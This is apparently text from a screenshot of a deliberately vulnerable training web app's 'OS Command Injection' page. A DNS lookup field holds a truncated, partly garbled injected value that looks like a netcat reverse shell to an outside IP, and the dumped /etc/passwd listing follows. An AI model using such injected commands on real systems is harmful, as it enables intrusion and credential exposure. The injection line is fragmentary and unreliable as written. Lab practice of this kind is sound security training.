 / OS Command Injection /
DNS lookup: 68.0.156 3333 -e "/bin/bash" Lookup
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false messagebus:x:108:119::/var/run/dbus:/bin/false
avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:116:128:Mail Submission
Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh alice:x:1002:1002::/home/alice:/bin/sh
thor:x:1003:1003::/home/thor:/bin/sh wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home
/johnny:/bin/sh selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false